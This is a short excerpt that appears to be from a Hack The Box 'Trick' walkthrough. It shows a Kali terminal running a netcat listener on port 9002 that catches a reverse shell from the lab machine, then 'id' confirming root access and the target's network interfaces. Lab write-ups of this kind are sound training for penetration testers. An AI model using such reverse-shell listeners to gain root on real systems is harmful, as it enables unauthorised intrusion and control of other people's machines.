 ┌──(kali㉿kali)-[~/HTB-Boxes/Trick]
└─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.66] from (UNKNOWN) [10.10.11.166] 40512
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:9e:1a brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.166/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:9e1a/64 scope link
       valid_lft forever preferred_lft forever